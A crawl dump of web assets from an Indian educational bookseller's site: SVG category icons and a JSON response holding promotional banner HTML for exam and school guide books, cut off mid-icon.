<path d="M74.0949 38.9178C71.7068 34.5531 69.3328 31.7326 68.4777 30.7777V24.3355L79.5718 15.226C79.8359 15.0089 79.9923 14.6875 79.9997 14.3456C80.0072 14.0037 79.8648 13.6758 79.6103 13.4476L71.2162 5.92389C70.7343 5.49199 69.9933 5.53262 69.5613 6.01436C69.1292 6.49625 69.1699 7.23722 69.6518 7.66927L77.0288 14.2814L68.4781 21.3025V16.5098C68.4781 15.8626 67.9536 15.3378 67.3062 15.3378C66.6588 15.3378 66.1343 15.8626 66.1343 16.5098L66.1337 30.2442C57.766 31.5985 49.2972 31.5983 40.9296 30.2439V16.5098C40.9296 15.8626 40.405 15.3378 39.7576 15.3378C39.1103 15.3378 38.5857 15.8626 38.5857 16.5098V21.3029L30.0344 14.2814L39.1571 6.10342C40.4992 4.89994 42.2324 4.39976 43.9003 4.5979C44.2437 6.07327 45.0325 9.16792 46.2438 12.2509C48.2342 17.3168 50.5559 20.3454 53.1441 21.2521C53.2696 21.296 53.4005 21.3181 53.5315 21.3181C53.6624 21.3181 53.7935 21.296 53.9188 21.2521C56.507 20.3454 58.8288 17.3168 60.8197 12.251C62.029 9.17386 62.8168 6.08733 63.1617 4.60837C64.1942 4.48492 65.2605 4.62305 66.2518 5.04745C66.8473 5.3023 67.5358 5.02619 67.7905 4.43133C68.0453 3.8363 67.7694 3.14753 67.1745 2.89283C64.1639 1.60387 60.6541 2.19593 58.232 4.40054L57.1505 5.38496C55.0871 7.26378 51.9766 7.26378 49.914 5.38496L48.8327 4.40054C45.6394 1.49356 40.807 1.47559 37.5924 4.35851L27.4528 13.4479C27.1981 13.6761 27.0559 14.0042 27.0634 14.3459C27.0707 14.6878 27.2271 15.0092 27.4912 15.2263L38.5854 24.3359V30.777C37.8171 31.6321 35.8426 33.967 33.7382 37.5475C31.9559 36.5977 30.071 35.66 28.1617 34.7108C26.4932 33.8811 24.8127 33.0454 23.1995 32.1968C24.7761 30.2225 25.9923 27.9877 26.5252 25.3678C27.3396 21.364 26.1483 17.7876 23.2568 15.5555C20.5156 13.4395 16.7406 12.9678 13.8629 14.3817C12.3203 15.1396 9.73255 17.1065 9.73255 21.7636C9.73255 24.7115 11.6047 27.4983 15.4562 30.2834C16.6609 31.1546 18.0154 31.9983 19.457 32.8217C17.6697 34.5797 15.6186 36.1444 13.6808 37.6223C9.50895 40.8043 5.55082 43.8257 5.44847 47.8965C2.89619 48.5084 0.926892 50.6367 0.584066 53.3175C-0.19534 59.4208 -0.19534 65.6101 0.584066 71.7138C0.977831 74.7913 3.51621 77.1432 6.62008 77.3059C12.8435 77.6304 19.1106 77.7926 25.3779 77.7926C31.645 77.7926 37.9126 77.6303 44.1361 77.3059C47.2407 77.1431 49.7783 74.791 50.1702 71.7138C50.4037 69.889 50.5657 68.0565 50.6596 66.2209C51.6131 66.2495 52.5745 66.2648 53.5315 66.2648C68.8305 66.2648 78.8121 62.6852 79.2296 62.5328C79.692 62.3639 79.9997 61.9242 79.9997 61.432C80 51.7438 76.7889 43.8413 74.0949 38.9178ZM48.3361 7.11721C51.2975 9.8156 55.7656 9.8156 58.7288 7.11753L59.8101 6.13327C60.0298 5.93326 60.2622 5.75185 60.5045 5.58903C60.0975 7.14159 59.4731 9.27058 58.6388 11.3933C56.6853 16.3643 54.8409 18.227 53.5319 18.8756C52.2231 18.227 50.3787 16.3643 48.4256 11.3933C47.5915 9.27027 46.967 7.13987 46.5599 5.58668C46.8012 5.74966 47.0337 5.93154 47.2553 6.13311L48.3361 7.11721ZM12.077 21.7629C12.077 19.2163 13.0521 17.3911 14.897 16.4846C15.6686 16.1055 16.5503 15.9216 17.4579 15.9216C18.9745 15.9216 20.5627 16.4355 21.8252 17.4101C23.0929 18.3886 25.0908 20.6629 24.2291 24.8998C23.7567 27.2224 22.601 29.2429 21.0928 31.0544C16.0278 28.216 12.077 25.2026 12.077 21.7629ZM6.74228 50.0667C8.83126 49.9583 10.921 49.8676 12.9536 49.7973C13.6005 49.7748 14.1066 49.2325 14.0841 48.5856C14.0616 47.9385 13.5233 47.4344 12.8724 47.4549C11.2148 47.5122 9.51926 47.5836 7.81732 47.6665C8.1192 44.8142 11.3834 42.322 15.1028 39.4854C17.2877 37.8187 19.6072 36.0496 21.6008 34.0009C23.3967 34.958 25.2718 35.8905 27.1185 36.8088C28.9671 37.7281 30.8306 38.6549 32.598 39.5979C31.437 41.8037 30.2952 44.3707 29.3502 47.2627C25.4079 47.2188 21.4721 47.2358 17.5657 47.3216C16.9185 47.3358 16.4055 47.8718 16.4197 48.519C16.4339 49.1662 16.9672 49.6845 17.6169 49.6648C26.3532 49.4731 35.2346 49.6084 44.0145 50.0667C45.9858 50.1689 47.5972 51.6605 47.8459 53.614C48.0105 54.9002 48.137 56.1904 48.2298 57.4828C48.1351 58.7797 48.0065 60.0673 47.8459 61.3129C47.5973 63.2649 45.9855 64.7557 44.0126 64.8581C41.3591 64.9967 38.6934 65.1046 36.0653 65.1835C36.1216 63.5286 36.0851 61.8669 35.9525 60.2213C35.7733 57.9956 33.9677 56.2257 31.7529 56.1046C27.9608 55.8971 24.1153 55.8969 20.3241 56.1046C18.1091 56.2257 16.3037 57.9956 16.1244 60.2213C15.9908 61.8794 15.9547 63.554 16.0128 65.2215C12.9266 65.1393 9.81521 65.019 6.74228 64.8581C4.77001 64.7559 3.15807 63.265 2.90963 61.3125C2.75243 60.0815 2.62352 58.7981 2.52539 57.4968C2.61821 56.1998 2.74478 54.9049 2.90963 53.614C3.15932 51.6608 4.77126 50.1689 6.74228 50.0667ZM34.6604 40.7348C38.457 42.9074 41.5246 45.1801 42.5554 47.651C38.9824 47.4804 35.3962 47.3621 31.8111 47.2978C32.6559 44.8513 33.6501 42.6517 34.6604 40.7348ZM33.6161 66.9977C33.5305 68.0604 32.6744 68.9049 31.6248 68.9624C31.6247 68.9624 31.6247 68.9624 31.6247 68.9624C27.9178 69.1653 24.1591 69.1653 20.4519 68.9624C19.4023 68.9049 18.5462 68.0604 18.4605 66.9977C18.2844 64.812 18.2844 62.5953 18.4605 60.4096C18.5462 59.3469 19.4023 58.5023 20.452 58.4448C22.3054 58.3434 24.1719 58.2927 26.0383 58.2927C27.9048 58.2927 29.7713 58.3434 31.6248 58.4448C32.6744 58.5023 33.5305 59.3469 33.6161 60.4096C33.7922 62.5953 33.7922 64.812 33.6161 66.9977ZM44.0142 74.9647C31.6482 75.6094 19.1085 75.6094 6.74306 74.9647C4.77173 74.8613 3.15932 73.3689 2.90963 71.4161C2.65118 69.392 2.48336 67.358 2.40211 65.3211C3.49371 66.4155 4.97768 67.1136 6.6204 67.1988C9.7863 67.3647 12.9936 67.4879 16.1726 67.5705C16.5163 69.6125 18.2384 71.1888 20.3239 71.3028C22.2199 71.4066 24.1292 71.4585 26.0383 71.4585C27.9475 71.4585 29.8569 71.4066 31.7526 71.3028C33.851 71.188 35.5809 69.5931 35.9097 67.5332C38.6277 67.4533 41.3879 67.3424 44.1342 67.1988C45.7779 67.1136 47.2625 66.415 48.3542 65.3203C48.2728 67.3575 48.1047 69.392 47.8458 71.4166C47.597 73.3692 45.9855 74.8613 44.0142 74.9647ZM73.8099 61.6368C73.5688 58.1137 73.1233 54.6034 72.4811 51.1824C72.3617 50.5463 71.7498 50.1276 71.1131 50.2469C70.477 50.3662 70.058 50.9788 70.1776 51.6149C70.8243 55.0605 71.2645 58.5999 71.4932 62.1501C70.5909 62.335 69.5677 62.527 68.4353 62.7139C68.2936 58.0009 67.7906 53.3081 66.9346 48.7445C66.8153 48.1083 66.2027 47.6897 65.5668 47.8086C64.9306 47.928 64.5117 48.5404 64.6311 49.1765C65.4816 53.7122 65.9752 58.3797 66.1013 63.0664C62.607 63.546 58.3396 63.9207 53.5316 63.9207C52.602 63.9207 51.6681 63.906 50.7418 63.8783C50.8081 60.3513 50.6185 56.8203 50.1705 53.3178C49.8191 50.5581 47.7433 48.3843 45.0813 47.8469C44.2209 44.2659 40.5442 41.3892 35.8051 38.6847C37.6782 35.5144 39.4306 33.3759 40.1958 32.4985C44.6222 33.2351 49.0772 33.6045 53.5322 33.6045C57.9869 33.6045 62.4416 33.2353 66.8679 32.4987C67.7473 33.5043 69.9241 36.1632 72.0769 40.1135C74.5435 44.6396 77.4693 51.8136 77.6472 60.5893C76.885 60.8298 75.5781 61.2146 73.8099 61.6368Z" fill="#3BB77E"/>
<path d="M30.741 60.2223C29.1756 60.1491 27.5935 60.112 26.0383 60.112C24.4829 60.112 22.9007 60.1491 21.3353 60.2223C20.7375 60.2503 20.2568 60.7242 20.2203 61.3218C20.1242 62.9021 20.1242 64.505 20.2203 66.0855C20.2567 66.6831 20.7375 67.157 21.3353 67.185C22.8994 67.2581 24.4818 67.2953 26.0383 67.2953C27.5946 67.2953 29.1769 67.2582 30.741 67.185C31.3388 67.157 31.8195 66.6831 31.856 66.0855C31.9521 64.505 31.9521 62.9023 31.856 61.3218C31.8196 60.7244 31.339 60.2503 30.741 60.2223ZM29.5655 64.8878C27.2099 64.9724 24.8664 64.9724 22.5111 64.8878C22.486 64.0995 22.486 63.3079 22.5111 62.5196C24.8679 62.4349 27.2087 62.4349 29.5655 62.5196C29.5906 63.3079 29.5906 64.0995 29.5655 64.8878Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-6.svg
body_size: 3591
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M52.5 50.5L50.5 55L52 58V59.5L52.5 61.5C53.1667 61.8333 54.6 62.5 55 62.5C55.4 62.5 56.5 62.8333 57 63C57 63.5 56.9 64.6 56.5 65C56.1 65.4 55.3333 65.5 55 65.5C54.6667 66.1667 54 67.6 54 68C54 68.5 53.5 70 53.5 70.5C53.5 70.9 52.5 72.6667 52 73.5L52.5 78C54 78.1667 57.1 78.5 57.5 78.5H65.5C68.1667 77.6667 73.5 75.9 73.5 75.5C73.5 75.1 75.5 74.3333 76.5 74L78.5 70L76.5 65.5L71 54.5L70 54C69.3333 54.1667 67.9 54.4 67.5 54C67 53.5 65.5 53.5 65.5 53C65.5 52.5 64.5 52.5 64.5 52C64.5 51.5 64 51 64 50.5V48.5C64 48 64.5 47.5 64.5 47C64.5 46.6 65.5 46.1667 66 46V44.5C65.6667 43.8333 65 42.4 65 42C65 41.5 63.5 40.5 63 40.5C62.5 40.5 61 40 60.5 40C60.1 40 58.6667 40.6667 58 41L56 44.5L52.5 50.5Z" fill="#FDC040"/>
<path d="M32.5 30L24 29.5L23.5 31.5V36L24 43C24.5 43.1667 25.7 43.6 26.5 44C27.5 44.5 30.5 44 31 44C31.5 44 38 43.5 38.5 43C39 42.5 39.5 41.5 40 41C40.5 40.5 40.5 39 40.5 38.5V34.5C40.5 33.5 40 32 40 31.5C40 31.1 39 30.3333 38.5 30H32.5Z" fill="#FDC040"/>
<path d="M79.4871 68.1252L71.687 52.6062C71.5223 52.2786 71.2137 52.0469 70.8532 51.9801C70.4926 51.9134 70.1215 52.0194 69.8506 52.2664C69.2998 52.7684 68.5829 53.045 67.8323 53.045C66.1737 53.045 64.8244 51.695 64.8244 50.0356C64.8244 48.6018 65.8441 47.3606 67.2493 47.0838C67.6087 47.0131 67.9143 46.7784 68.0754 46.4495C68.2365 46.1205 68.2345 45.7352 68.0701 45.4079L66.1059 41.498C65.1633 39.6239 63.2746 38.4597 61.1769 38.4595C61.1767 38.4595 61.1766 38.4595 61.1764 38.4595C60.9736 38.4595 60.7738 38.4736 60.5755 38.495C60.5241 35.6001 60.4495 32.7015 60.3506 29.8575C60.2514 26.9842 59.4066 24.1778 57.9072 21.7415C57.5679 21.1902 56.8461 21.0184 56.295 21.3578C55.7439 21.697 55.572 22.4189 55.9112 22.97C57.1979 25.0608 57.9231 27.4705 58.0083 29.9388C58.1156 33.019 58.1944 36.1637 58.2454 39.298C57.4087 39.8222 56.7129 40.5725 56.2479 41.4967L50.5146 52.9045C48.295 49.4551 45.1873 46.7793 41.5618 46.7793C35.238 46.7793 30.489 54.9185 29.2831 61.1071H29.2073C28.5889 57.9336 27.0387 54.2481 24.8222 51.4092C24.8063 49.1762 24.806 46.933 24.8196 44.6852C26.0304 44.7093 27.244 44.7251 28.4609 44.7251C31.5015 44.7251 34.5545 44.6502 37.5833 44.5011C39.6366 44.4001 41.3031 42.845 41.5459 40.8036C41.8737 38.047 41.8737 35.2515 41.5459 32.4949C41.3031 30.4535 39.6368 28.8985 37.584 28.7975C33.4856 28.596 29.3353 28.5317 25.2268 28.6033C25.8377 23.7922 28.8189 19.6548 33.2528 17.561H49.8727C51.0382 18.1113 52.1258 18.8182 53.107 19.669C53.3287 19.8613 53.602 19.9555 53.8741 19.9555C54.2022 19.9555 54.5284 19.8187 54.7601 19.5515C55.184 19.0626 55.1314 18.3224 54.6424 17.8983C54.1145 17.4405 53.5585 17.02 52.9807 16.6344C53.9941 15.8386 54.6471 14.6035 54.6471 13.218C54.6471 11.2292 53.303 9.54964 51.476 9.03682V4.89271C51.4755 2.19487 49.2808 0 46.5828 0H36.5419C33.8441 0 31.6492 2.19487 31.6492 4.89271V9.03714C29.822 9.54996 28.4779 11.2295 28.4779 13.2183C28.4779 14.6036 29.1306 15.8385 30.1437 16.6343C28.3745 17.8143 26.8396 19.3285 25.6307 21.1049C23.8705 23.6914 22.8828 26.7181 22.7746 29.8575C22.5547 36.202 22.4514 42.6153 22.4658 48.9629C20.8255 47.6193 18.9583 46.7795 16.9284 46.7795C14.079 46.7795 11.1957 48.524 8.80956 51.6917C8.42002 52.2086 8.52346 52.9434 9.0405 53.3328C9.55753 53.7223 10.2922 53.6189 10.6816 53.1019C11.801 51.6159 14.101 49.1232 16.9286 49.1232C19.1309 49.1232 21.4445 50.6656 23.4435 53.4659C25.0263 55.6835 26.2404 58.4577 26.8157 61.1073H7.04016C7.33954 59.7323 7.81564 58.3074 8.44315 56.9204C8.70987 56.3307 8.44815 55.6364 7.85845 55.3696C7.26891 55.1028 6.57453 55.3646 6.30765 55.9543C5.53811 57.6554 4.97529 59.4166 4.65123 61.1071H3.04215C1.36572 61.1071 0.00195312 62.4709 0.00195312 64.1473C0.00195312 65.8236 1.36588 67.1875 3.04215 67.1875H3.61809C3.81262 68.9828 4.1406 70.7721 4.46138 72.5118C4.68998 73.7515 4.92639 75.0335 5.10608 76.2829C5.34952 77.97 6.69828 79.2826 8.38674 79.4753C11.4593 79.8245 14.1924 79.9992 16.9267 79.9992C19.6569 79.9992 22.3882 79.8252 25.4583 79.4769C26.0187 79.4131 26.5401 79.225 26.9981 78.9436C28.194 79.6366 29.5415 79.9997 30.9445 79.9997H41.5634L41.5604 79.9989C44.2954 79.9991 47.03 79.8245 50.1041 79.4752C50.9182 79.3823 51.6518 79.0272 52.2223 78.497C55.1217 79.498 58.1376 79.99 61.1402 79.99C67.2471 79.99 73.2961 77.9614 78.1833 74.0749C79.9605 72.6629 80.509 70.1607 79.4871 68.1252ZM33.993 4.89271C33.993 3.48723 35.1364 2.34378 36.5419 2.34378H46.5828C47.9883 2.34378 49.1317 3.48723 49.1317 4.89271V8.8751H33.993V4.89271ZM32.8211 11.2189H50.3036C51.4062 11.2189 52.3029 12.1158 52.3029 13.2181C52.3029 14.3206 51.406 15.2175 50.3036 15.2175H32.8211C31.7186 15.2175 30.8217 14.3206 30.8217 13.2181C30.8217 12.1158 31.7187 11.2189 32.8211 11.2189ZM37.4685 31.1388C38.3751 31.1833 39.111 31.8702 39.2182 32.7719C39.5241 35.3449 39.5241 37.9542 39.2182 40.527C39.111 41.4288 38.3749 42.1158 37.4679 42.1603C33.2717 42.3669 29.0296 42.4272 24.8388 42.3436C24.879 38.5428 24.961 34.7362 25.0847 30.9505C29.201 30.8749 33.3609 30.9369 37.4685 31.1388ZM58.3414 42.5499C58.8917 41.4563 59.9513 40.8034 61.1761 40.8034H61.1764C62.4014 40.8036 63.4614 41.4569 64.0116 42.5508L65.3816 45.2777C63.6397 46.1779 62.4807 47.9976 62.4807 50.0357C62.4807 52.9875 64.8813 55.3889 67.8323 55.3889C68.6587 55.3889 69.4628 55.2002 70.1886 54.8438L76.7452 67.8886C76.7382 67.8942 76.7318 67.9005 76.7247 67.9061C73.4284 70.5279 69.4868 72.2815 65.3262 72.9774C61.5755 73.6048 57.7059 73.3654 54.0701 72.2929C54.3779 70.6218 54.6862 68.9077 54.8723 67.1875H55.4489C57.1253 67.1875 58.489 65.8237 58.489 64.1473C58.489 62.4709 57.1253 61.1071 55.4489 61.1071H53.8401C53.484 59.2798 52.8191 57.2827 51.8957 55.3749L58.3414 42.5499ZM35.0463 53.4663C37.0454 50.6656 39.3593 49.1232 41.5615 49.1232C43.7643 49.1232 46.0783 50.6656 48.0772 53.4663C49.6599 55.6836 50.8738 58.4579 51.449 61.1074H31.674C32.2492 58.4582 33.4633 55.6839 35.0463 53.4663ZM2.34573 64.1476C2.34573 63.7636 2.65823 63.4512 3.04215 63.4512H55.4489C55.8329 63.4512 56.1453 63.7636 56.1453 64.1476C56.1453 64.5315 55.8329 64.844 55.4489 64.844H3.04215C2.65808 64.8439 2.34573 64.5315 2.34573 64.1476ZM28.5328 77.1062C28.6345 76.8447 28.7101 76.5698 28.7514 76.2828C28.8609 75.5145 28.9909 74.599 29.1268 73.6221C29.1362 73.5559 29.1412 73.5193 29.2451 73.5193C29.3492 73.5193 29.3542 73.5559 29.3634 73.6212C29.4995 74.5992 29.6295 75.5146 29.7392 76.2842C29.8078 76.7606 29.9675 77.2056 30.1961 77.6056C29.6161 77.5279 29.0568 77.36 28.5328 77.1062ZM49.8388 77.1468C43.8879 77.8231 39.2499 77.8236 33.2972 77.1484C32.6592 77.0757 32.15 76.5832 32.0592 75.952C31.95 75.1859 31.8205 74.2732 31.6845 73.297C31.5095 72.0479 30.5062 71.1755 29.245 71.1757C27.9837 71.1757 26.9806 72.048 26.8055 73.298C26.6698 74.2732 26.5402 75.186 26.4312 75.9507C26.3402 76.5832 25.831 77.0757 25.1935 77.1484C19.2397 77.8236 14.6017 77.8231 8.6519 77.1468C8.02142 77.075 7.5172 76.5821 7.42579 75.9489C7.23954 74.6542 6.99891 73.349 6.76609 72.0869C6.46875 70.4747 6.16546 68.8192 5.9764 67.1877H52.5138C52.3244 68.8236 52.0204 70.4836 51.7224 72.1002C51.4905 73.3584 51.2507 74.6592 51.0644 75.9498C50.9732 76.5828 50.469 77.075 49.8388 77.1468ZM76.7247 72.2405C70.1628 77.4586 61.3102 79.0098 53.3615 76.4061C53.3687 76.3654 53.3784 76.3257 53.3843 76.2848C53.4641 75.7318 53.5559 75.1724 53.6521 74.6132C56.1006 75.3104 58.642 75.664 61.188 75.664C62.7011 75.664 64.2158 75.5395 65.7129 75.2892C70.0426 74.5649 74.1541 72.7918 77.651 70.1504C77.696 70.9393 77.3682 71.7293 76.7247 72.2405Z" fill="#3BB77E"/>
<path d="M62.2685 67.7178C63.0582 68.8663 64.2479 69.6385 65.6183 69.8923C65.939 69.9517 66.2604 69.981 66.5794 69.981C67.6247 69.981 68.6449 69.6663 69.5249 69.0613C70.6735 68.2717 71.4457 67.082 71.6994 65.7115C71.9533 64.341 71.658 62.9537 70.8685 61.8051C70.0788 60.6565 68.8891 59.8843 67.5186 59.6306C66.1477 59.3768 64.7608 59.672 63.6122 60.4615C62.4636 61.2512 61.6915 62.4409 61.4377 63.8113C61.1836 65.182 61.4788 66.5693 62.2685 67.7178ZM63.7421 64.2381C63.8819 63.4831 64.3074 62.8277 64.94 62.3927C65.4247 62.0595 65.9866 61.8862 66.5624 61.8862C66.7382 61.8862 66.9154 61.9024 67.0918 61.9351C67.8468 62.0749 68.5021 62.5002 68.9372 63.1331C69.3722 63.7657 69.5347 64.5299 69.395 65.2849C69.2552 66.0399 68.8297 66.6952 68.1971 67.1302C67.5643 67.5652 66.7999 67.7277 66.0454 67.5881C65.2904 67.4482 64.635 67.0229 64.1999 66.3901C63.7649 65.7573 63.6022 64.9931 63.7421 64.2381Z" fill="#3BB77E"/>
<path d="M57.3469 60.6886C57.5806 60.7319 57.815 60.7533 58.0477 60.7533C58.8097 60.7533 59.5534 60.5237 60.195 60.0828C61.0323 59.507 61.5953 58.6397 61.7803 57.6406C61.9655 56.6414 61.7502 55.63 61.1745 54.7925C60.5989 53.955 59.7314 53.392 58.7323 53.207C56.6697 52.8253 54.6808 54.1925 54.2989 56.2551C53.9167 58.3178 55.2842 60.3067 57.3469 60.6886ZM56.6033 56.6819C56.7499 55.89 57.5136 55.3647 58.3055 55.5117C58.6891 55.5828 59.022 55.7989 59.2431 56.1205C59.4642 56.442 59.5467 56.8303 59.4758 57.2139C59.4047 57.5975 59.1886 57.9306 58.867 58.1515C58.5456 58.3726 58.1577 58.4553 57.7736 58.3842C56.9817 58.2373 56.4567 57.4737 56.6033 56.6819Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/json
request_url: https://www.surabooks.com/AjaxFunctions.asp
body_size: 722
content:
{
  "TopPoster": "<div class='marketshop-banner'>  <div class='row'>    <div class='col-lg-1'></div>    <div class='col-lg-10 col-md-10 col-sm-12 col-xs-12'>      <a href='https://play.google.com/store/apps/developer?id=Sura+Publications'><img loading='lazy' class='img-responsive' alt='Top Poster' src='https://www.surabooks.com//img/TopPoster/top-banner.gif' /></a>    </div>  </div></div>\r\n",
  "BottomPoster": "<div class='marketshop-banner'>  <div class='row'>    <div class='col-lg-1'></div>    <div class='col-lg-10 col-md-10 col-sm-10 col-xs-10'><a href='https://play.google.com/store/apps/developer?id=Sura+Publications'><img loading='lazy' class='img-responsive' alt='Top Poster' src='https://www.surabooks.com//img/TopPoster/top-banner.gif' /></a></div>    <div class='col-lg-1'></div>  </div></div>\r\n",
  "HomePageBanner": "<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/tnusrb-constable.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/11th-std.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/trb-pg-exam-book-2025.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Search/?q=TRB+PG'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/10th-11th-12th-std-one-mark-guides.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/tntet-exam-books.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/movtivational-book.png'); cursor:pointer;\" onclick=\"location.href='/author/45659/dr-c-sylendra-babu'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/tnpsc-grp2-2025.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/10th Std School Guide Slide (6).png'); cursor:pointer;\" onclick=\"location.href='/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'\"></div>\r\n\r\n",
  "HomePageSideBanner": "<a href='/NewReleases.asp'><img loading='lazy' alt='Offers' border='0'  height='250' width='290'  src='/img/HomePage/Thumb/competitive-guides.gif' /></a>\r\n",
  "cartCount": 0,
  "cartHTML": "",
  "loggedIn": 0
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-2.svg
body_size: 2765
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M64.5 35.5H34.5V37.5L35 38.5L37.5 41L39.5 42L40.5 43.5L40 45.5L36.5 47L34.5 50.5L34 61L35.5 72.5L36.5 76L38.5 78C39 78.1667 40.2 78.5 41 78.5C42 78.5 46.5 79 47.5 79H53H56.5L55.5 77C55.1667 76.1667 54.5 74.2 54.5 73C54.5 71.8 54.1667 68.5 54 67V59.5C54 58.7 55 52.8333 55.5 50V48.5C55.5 48 57 48 57.5 47.5C58 47 59.5 47 60 47C60.5 47 62 46.5 62.5 46.5C63 46.5 62 46 61.5 45.5C61 45 61.5 45 61.5 44.5C61.5 44 61.5 43 61 42.5C60.6 42.1 61.8333 41.3333 62.5 41C63 40.8333 64 40.4 64 40C64 39.6 65 39.1667 65.5 39L66.5 37.5V36L64.5 35.5Z" fill="#FDC040"/>
<path d="M7.55737 61.5928C7.55737 64.0975 9.59503 66.1352 12.0996 66.1352C14.6042 66.1352 16.6419 64.0975 16.6419 61.5928C16.6419 59.0881 14.6042 57.0505 12.0996 57.0505C9.59503 57.0505 7.55737 59.0881 7.55737 61.5928ZM14.2983 61.5928C14.2983 62.8052 13.3121 63.7914 12.0997 63.7914C10.8874 63.7914 9.90128 62.8052 9.90128 61.5928C9.90128 60.3805 10.8875 59.3942 12.0997 59.3942C13.3119 59.3942 14.2983 60.3806 14.2983 61.5928Z" fill="#3BB77E"/>
<path d="M17.8742 55.3313C19.8461 55.3313 21.4504 53.727 21.4504 51.7552C21.4504 49.7833 19.8461 48.1791 17.8742 48.1791C15.9023 48.1791 14.2981 49.7833 14.2981 51.7552C14.2981 53.727 15.9023 55.3313 17.8742 55.3313ZM17.8742 50.5227C18.5539 50.5227 19.1067 51.0755 19.1067 51.755C19.1067 52.4345 18.5539 52.9874 17.8742 52.9874C17.1947 52.9874 16.6418 52.4345 16.6418 51.755C16.6418 51.0755 17.1948 50.5227 17.8742 50.5227Z" fill="#3BB77E"/>
<path d="M30.3449 69.9974C30.3449 68.0255 28.7405 66.4213 26.7686 66.4213C24.7968 66.4213 23.1924 68.0255 23.1924 69.9974C23.1924 71.9692 24.7968 73.5735 26.7686 73.5735C28.7405 73.5735 30.3449 71.9692 30.3449 69.9974ZM25.5363 69.9974C25.5363 69.3178 26.0891 68.765 26.7688 68.765C27.4485 68.765 28.0013 69.3178 28.0013 69.9974C28.0013 70.6769 27.4485 71.2297 26.7688 71.2297C26.0891 71.2297 25.5363 70.6769 25.5363 69.9974Z" fill="#3BB77E"/>
<path d="M77.4983 50.2262C77.1608 47.7714 75.0402 45.9203 72.5657 45.9203H71.7355L72.5354 43.8403C72.7677 43.2363 72.4663 42.5581 71.8621 42.3259C71.2579 42.0934 70.5799 42.3952 70.3479 42.9991L69.2246 45.9203H64.3479C64.1827 45.8411 64.0155 45.7667 63.8452 45.7031C62.6269 45.2491 62.0093 44.5417 62.0093 43.6012C62.0093 42.7248 63.491 42.0139 64.1291 41.7484C66.0224 40.9584 67.3794 39.2875 67.7591 37.2778C68.5457 33.1047 68.9029 28.6397 69.046 26.3481C69.1188 25.1581 68.8494 23.9939 68.2671 22.9814C65.2077 17.662 59.6658 14.04 57.8124 12.9313V9.18375H57.8735C58.5208 9.18375 59.0454 8.65906 59.0454 8.01188V3.79797C59.0454 1.70375 57.3415 0 55.2472 0H45.9663C43.8722 0 42.1683 1.70375 42.1683 3.79797V8.01188C42.1683 8.65906 42.6929 9.18375 43.3402 9.18375H43.4016V12.9308C42.2054 13.6463 39.4726 15.4098 36.8626 17.9995V17.1773C38.1974 16.4552 39.1062 15.0423 39.1062 13.4211C39.1062 11.0678 37.1916 9.15344 34.8383 9.15344H16.3219C13.9687 9.15344 12.0543 11.068 12.0543 13.4211C12.0543 15.0427 12.9635 16.4558 14.2988 17.1778V20.7633C12.6947 21.6991 8.33709 24.4806 4.49834 29.092C3.80865 29.9228 3.36912 30.9309 3.22725 32.008C3.03646 33.4573 2.75053 35.8236 2.47209 38.8648C2.41303 39.5094 2.88771 40.0797 3.53225 40.1387C3.5685 40.142 3.60459 40.1438 3.64037 40.1438C4.23928 40.1438 4.75037 39.6869 4.806 39.0786C5.081 36.0755 5.36271 33.7422 5.55084 32.3141C5.61209 31.8494 5.7674 31.4073 6.00365 31.0122H32.5605C32.7672 32.9616 33.056 35.1581 33.4546 37.277C33.8324 39.2867 35.1896 40.9583 37.0858 41.7487C37.7224 42.0136 39.203 42.7242 39.203 43.6011C39.203 44.542 38.586 45.2492 37.3682 45.7033C35.1815 46.52 33.6397 48.5347 33.4404 50.8356C32.9791 56.1433 32.6368 66.4137 35.5277 75.5647C35.7712 76.3358 36.1508 77.0327 36.6346 77.6342C36.4096 77.648 36.1841 77.6564 35.9577 77.6564H15.2016C9.536 77.6564 4.77287 73.2384 4.35787 67.5986C3.82193 60.3138 3.84771 52.2808 4.43475 43.7227C4.47896 43.0769 3.99146 42.5177 3.34584 42.4733C2.70068 42.4286 2.14068 42.9164 2.09646 43.5622C1.50193 52.2306 1.47631 60.3755 2.02053 67.7705C2.26584 71.1061 3.75318 74.1966 6.2085 76.473C8.66162 78.7473 11.8555 80 15.2016 80H35.9579C37.0902 80 38.2112 79.8562 39.2969 79.5738C40.0155 